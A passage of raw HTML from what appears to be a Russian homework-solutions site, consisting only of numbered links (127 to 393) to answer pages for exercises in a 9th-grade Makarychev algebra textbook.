href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-127.html">127</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-128.html">128</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-129.html">129</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-130.html">130</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-131.html">131</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-132.html">132</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-133.html">133</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-134.html">134</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-135.html">135</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-136.html">136</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-137.html">137</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-138.html">138</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-139.html">139</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-140.html">140</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-141.html">141</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-142.html">142</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-143.html">143</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-144.html">144</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-145.html">145</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-146.html">146</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-147.html">147</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-148.html">148</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-149.html">149</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-150.html">150</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-151.html">151</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-152.html">152</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-153.html">153</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-154.html">154</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-155.html">155</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-156.html">156</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-157.html">157</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-158.html">158</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-159.html">159</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-160.html">160</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-161.html">161</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-162.html">162</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-163.html">163</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-164.html">164</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-165.html">165</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-166.html">166</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-167.html">167</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-168.html">168</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-169.html">169</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-170.html">170</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-171.html">171</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-172.html">172</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-173.html">173</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-174.html">174</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-175.html">175</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-176.html">176</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-177.html">177</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-178.html">178</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-179.html">179</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-180.html">180</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-181.html">181</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-182.html">182</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-183.html">183</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-184.html">184</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-185.html">185</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-186.html">186</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-187.html">187</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-188.html">188</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-189.html">189</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-190.html">190</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-191.html">191</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-192.html">192</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-193.html">193</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-194.html">194</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-195.html">195</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-196.html">196</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-197.html">197</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-198.html">198</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-199.html">199</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-200.html">200</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-201.html">201</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-202.html">202</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-203.html">203</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-204.html">204</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-205.html">205</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-206.html">206</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-207.html">207</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-208.html">208</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-209.html">209</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-210.html">210</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-211.html">211</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-212.html">212</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-213.html">213</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-214.html">214</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-215.html">215</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-216.html">216</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-217.html">217</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-218.html">218</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-219.html">219</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-220.html">220</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-221.html">221</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-222.html">222</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-223.html">223</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-224.html">224</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-225.html">225</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-226.html">226</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-227.html">227</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-228.html">228</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-229.html">229</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-230.html">230</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-231.html">231</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-232.html">232</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-233.html">233</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-234.html">234</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-235.html">235</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-236.html">236</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-237.html">237</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-238.html">238</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-239.html">239</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-240.html">240</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-241.html">241</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-242.html">242</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-243.html">243</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-244.html">244</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-245.html">245</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-246.html">246</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-247.html">247</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-248.html">248</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-249.html">249</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-250.html">250</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-251.html">251</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-252.html">252</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-253.html">253</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-254.html">254</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-255.html">255</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-256.html">256</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-257.html">257</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-258.html">258</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-259.html">259</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-260.html">260</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-261.html">261</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-262.html">262</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-263.html">263</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-264.html">264</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-265.html">265</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-266.html">266</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-267.html">267</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-268.html">268</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-269.html">269</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-270.html">270</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-271.html">271</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-272.html">272</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-273.html">273</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-274.html">274</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-275.html">275</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-276.html">276</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-277.html">277</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-278.html">278</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-279.html">279</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-280.html">280</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-281.html">281</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-282.html">282</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-283.html">283</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-284.html">284</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-285.html">285</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-286.html">286</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-287.html">287</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-288.html">288</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-289.html">289</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-290.html">290</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-291.html">291</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-292.html">292</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-293.html">293</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-294.html">294</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-295.html">295</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-296.html">296</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-297.html">297</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-298.html">298</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-299.html">299</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-300.html">300</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-301.html">301</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-302.html">302</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-303.html">303</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-304.html">304</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-305.html">305</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-306.html">306</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-307.html">307</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-308.html">308</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-309.html">309</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-310.html">310</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-311.html">311</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-312.html">312</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-313.html">313</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-314.html">314</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-315.html">315</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-316.html">316</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-317.html">317</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-318.html">318</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-319.html">319</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-320.html">320</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-321.html">321</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-322.html">322</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-323.html">323</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-324.html">324</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-325.html">325</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-326.html">326</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-327.html">327</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-328.html">328</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-329.html">329</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-330.html">330</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-331.html">331</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-332.html">332</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-333.html">333</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-334.html">334</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-335.html">335</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-336.html">336</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-337.html">337</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-338.html">338</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-339.html">339</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-340.html">340</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-341.html">341</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-342.html">342</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-343.html">343</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-344.html">344</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-345.html">345</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-346.html">346</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-347.html">347</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-348.html">348</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-349.html">349</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-350.html">350</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-351.html">351</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-352.html">352</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-353.html">353</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-354.html">354</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-355.html">355</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-356.html">356</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-357.html">357</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-358.html">358</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-359.html">359</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-360.html">360</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-361.html">361</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-362.html">362</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-363.html">363</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-364.html">364</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-365.html">365</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-366.html">366</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-367.html">367</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-368.html">368</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-369.html">369</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-370.html">370</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-371.html">371</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-372.html">372</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-373.html">373</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-374.html">374</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-375.html">375</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-376.html">376</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-377.html">377</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-378.html">378</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-379.html">379</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-380.html">380</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-381.html">381</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-382.html">382</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-383.html">383</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-384.html">384</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-385.html">385</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-386.html">386</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-387.html">387</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-388.html">388</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-389.html">389</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-390.html">390</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-391.html">391</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-392.html">392</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-393.html">393</a><a 